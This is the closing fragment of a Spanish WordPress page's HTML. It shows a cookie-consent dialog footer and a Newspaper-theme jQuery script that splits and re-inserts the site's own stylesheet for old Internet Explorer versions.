        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.premiosempresasocial.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.premiosempresasocial.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>